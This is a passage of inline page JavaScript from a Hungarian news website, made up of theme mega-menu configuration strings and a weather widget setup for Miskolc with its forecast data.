tdc-font-fa-list","more":"yes","f_elem_font_size":"14px","f_elem_font_transform":"none","f_elem_font_weight":"400","tds_menu_active1-line_color":"#ce0000","tds_menu_active1-line_height":"1","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Miskolc","api_location":"Miskolc","api_language":"hu","api_key":"9cad18ad9946f4462ec21966095fdb9d","today_icon":"broken-clouds-n","today_icon_text":"bor\u00fas \u00e9gbolt","today_temp":[-6.7,20],"today_humidity":89,"today_wind_speed":[2.2,1.4],"today_min":[-6.7,20],"today_max":[-6.7,20],"today_clouds":95,"current_unit":0,"forecast":[{"timestamp":1769050800,"day_name":"cs\u00fc","day_temp":[3,37],"owm_day_index":0},{"timestamp":1769126400,"day_name":"p\u00e9n","day_temp":[-0,32],"owm_day_index":7},{"timestamp":1769212800,"day_name":"szo","day_temp":[-0,31],"owm_day_index":15},{"timestamp":1769299200,"day_name":"vas","day_temp":[1,33],"owm_day_index":23},{"timestamp":1769385600,"day_name":"h\u00e9t","day_temp":[1,34],"owm_day_index":31}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_108';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_108');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_146';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_146');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_